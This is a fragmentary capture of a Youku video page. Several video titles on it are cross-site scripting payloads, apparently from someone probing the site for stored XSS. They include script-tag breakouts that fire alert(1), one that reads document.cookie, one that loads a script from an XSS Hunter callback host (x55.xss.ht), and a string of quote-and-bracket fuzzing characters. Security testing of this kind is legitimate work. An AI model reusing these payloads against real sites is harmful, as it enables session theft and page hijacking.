 view-source:https://m.baidu.c
"></script><img src=x on
https://v.youku.com/v_show/id_XMzYyOTUyODk2MA==
已暂停
YOUKU
剧集 电影 综艺 来疯
搜库
VIP 订阅 记录 上传 客户端
YOUKU
00:01 / 00:11
倍速 标清
分享 下载 收藏 手机看 举报
"></script><img src=x onerror=alert(1)>
上传于 2018-05-27 愤怒的小牛 订阅
愤怒的小牛 大鱼号 订阅
</textarea>'"><script/sr
c=https://x55.xss.ht></...
00:34 热度 38
愤怒的小牛998的电流小视
频
00:04 热度 33
愤怒的小牛998的电流小视
频
00:10 热度 33
123213">"""">>>>">">
<<<<<<<"<<<<img/s...
01:00 热度 24
"></script><img src=x
onerror=alert(1)>
00:11 热度 69
"></script><img/src/on
error=alert(document.c...
01:00 热度 63
"></script><img/src/on
error=alert(document.c...